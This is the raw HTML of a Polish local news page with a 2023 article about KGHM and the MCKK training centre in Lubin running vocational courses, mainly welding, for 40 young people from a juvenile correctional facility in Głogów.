                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-160224" class="post-160224 post type-post status-publish format-standard has-post-thumbnail hentry category-lubin category-na-miedzi category-uncategorized tag-andrzej-przytula tag-glogow tag-kghm-polska-miedz-s-a tag-kurs tag-lubin tag-marek-wachnik tag-mckk tag-miedziowe-centrum-ksztalcenia-kadr tag-otwarte-drzwi tag-spwawacz tag-zaklad-poprawczy-w-glogowie" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Lubin" class="entry-crumb" href="https://lubinextra.pl/lubin/">Lubin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KGHM i MCKK niosą pomoc szkoląc</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li><li class="entry-category"><a  href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li><li class="entry-category"><a  href="https://lubinextra.pl/uncategorized/">Uncategorized</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">KGHM i MCKK niosą pomoc szkoląc</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-06T07:47:13+01:00" >6 lutego, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-160224">1286</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg" data-caption=""><noscript><img width="696" height="392" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-696x392.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-696x392.jpg 696w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-300x169.jpg 300w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-768x432.jpg 768w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-747x420.jpg 747w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="spawanie"/></noscript><img width="696" height="392" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20392%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-696x392.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-696x392.jpg 696w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-300x169.jpg 300w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-768x432.jpg 768w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie-747x420.jpg 747w, https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="spawanie"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><p>&nbsp;</p>
<h3>Program „Droga do fachu”, w którym uczestnicy 40 wychowanków zakładu poprawczego w Głogowie, ma na celu ułatwić start na rynku pracy tym młodym ludziom. Pomysł Stowarzyszenia „Otwarte drzwi” spotkał się z zainteresowaniem KGHM, który za pośrednictwem Fundacji KGHM postanowił pomóc, którzy mogą być zagrożeni wykluczeniem zawodowym. Umiejętności spawalniczych uczy Miedziowe Centrum Kształcenia Kadr w Lubinie.&nbsp;<span id="more-160224"></span></h3>
<p>Pomysł pojawił się kilka miesięcy temu z inicjatywy Stowarzyszenia Otwarte drzwi z Głogowa, które zwróciło się o wsparcie do KGHM. Powstała idea kształcenia młodych ludzi z zakładu poprawczego w kilku zawodach.</p>
<p>&#8211; <i>Chodzi o zawody przede wszystkim techniczne, czyli spawalnictwo, ale też gastronomii kelnerzy i kucharze oraz o ogrodnictwo. Oni mają podzielone zajęcia, które wystartowały na przełomie października i listopada. Kurs potrwa do czerwca i kształci 40 osób w tych kilku obszarach w tych zawodach, ale też w umiejętnościach miękkich, chodzi o rozwój sprawności społecznych.</i> <i>Mowa tu o osobach, które mają ciężką sytuację materialną, które znajdują się w zakładzie poprawczym czy współpracują ze Stowarzyszeniem Otwarte drzwi i nie mają szans na realną edukację. Szkolenie dotyczy również umiejętności miękkich, czyli rozwój sprawności społecznych. O tyle jest to ciekawe, że takie zaświadczenie ukończenia kursu rozwoju sprawności społecznych osobie wykluczonej może pomóc w dalszej karierze zawodowej, ponieważ przedstawienie takiego zaświadczenia np. w sądzie powoduje, że taka osoba ma możliwość pewnych rzeczy dodatkowych. To też warto przekazać później pracodawcy, jeżeli to będzie osoba z zakładu poprawczego, każde takie zaświadczenie sprawia, że pracodawca inaczej patrzy. Oczywiście główną ideą jest zmienianie takiego nastawienia. Rozwój umiejętności społecznych to jest między innymi walka ze stresem, z negatywnymi emocjami, które nam czasami towarzyszą, z akceptacją i nawet budowaniem komunikacji międzyludzkiej. Na ten moment zajęcia trwają. Jesteśmy tutaj w spawalni gdzie kilku wychowanków zakładu poprawczego zdobywa te umiejętności z zakresu spawalnictwa. Równolegle trwają warsztaty związane z nauką pod kątem kucharzy. Jest też kilkanaście osób, które uczy się przygotowywać dania. Docelowo część wychowanków pójdzie do hotelu Qubus w Głogowie. Tam będzie zdobywać umiejętności z zakresu szefa kuchni, ale też z zakresu bycia kelnerem. Jak pogoda będzie bardziej sprzyjająca, będą też zajęcia z zakresu ogrodnictwa&nbsp; – </i>mówi Marek Wachnik, kierownik wydziału rekrutacji i budowania wizerunku KGHM Polska Miedź S.A.</p>
<p>Szkoleniem w zakresie spawalnictwa zajmuje się Miedziowe Centrum Kształcenia Kadr w Lubinie, które posiada odpowiednią bazę sprzętową w tym zawodzie. Zajęcia odbywają się kilkuosobowych grupach, by instruktorzy mogli indywidualnie traktować każdego uczestnika kursu.</p>
<p>&#8211;<i> Nasze Regionalne Centrum Szkoleń Spawalniczychy i Operatorskich jest na Dolnym Śląskim jednym z lepszych. Mamy tutaj 8 stanowisk MAG, 10 do spawania elektrodą otuloną, 6 do spawania TIG i MIG oraz posiadamy też możliwości szkolenia 10 spawaczy w metodach gazowych. Myślę, że tutaj naprawdę się nauczą – mówi Andrzej Przytuła, kierownik działu szkoleń zawodowych, MCKK Lubin</i></p>
<p>Projekt wpisuje się w działania KGHM w zakresie społecznej odpowiedzialności biznesu.</p>
<p><em> &#8211; To jest kolejny projekt, który zaczął się w 2022, ale jest szeroko odpowiedzią na naszą strategię zrównoważonego rozwoju, a to też jest dostęp do edukacji, nie tylko dla naszych pracowników, ale też dla społeczeństwa Zagłębia Miedziowego. Definiujemy, jakie są potrzeby. Jest potrzeba m.in. edukacji dla osób zagrożonych wykluczeniem, ale też na tym może zyskać sama firma, bo ślusarz, spawacz to są jedne z trudniejszych zawodów, czyli pozyskanie takiego pracownika nawet dla KGHM czasami jest wyzwaniem. Takim pięknym spełnieniem i dopełnieniem tej historii byłoby, gdyby jeden z wychowanków zakładu poprawczego odbył taki kurs, wyszedł na wolność i wrócił do nas, jako pełnoprawny pracownik KGHM</em> – dodaje Marek Wachnik z KGHM.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/andrzej-przytula/">Andrzej Przytuła</a></li><li><a href="https://lubinextra.pl/tag/glogow/">Głogów</a></li><li><a href="https://lubinextra.pl/tag/kghm-polska-miedz-s-a/">KGHM Polska Miedź S.A.</a></li><li><a href="https://lubinextra.pl/tag/kurs/">kurs</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/marek-wachnik/">Marek Wachnik</a></li><li><a href="https://lubinextra.pl/tag/mckk/">MCKK</a></li><li><a href="https://lubinextra.pl/tag/miedziowe-centrum-ksztalcenia-kadr/">Miedziowe Centrum Kształcenia Kadr</a></li><li><a href="https://lubinextra.pl/tag/otwarte-drzwi/">otwarte drzwi</a></li><li><a href="https://lubinextra.pl/tag/spwawacz/">spwawacz</a></li><li><a href="https://lubinextra.pl/tag/zaklad-poprawczy-w-glogowie/">zakład poprawczy w Głogowie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest 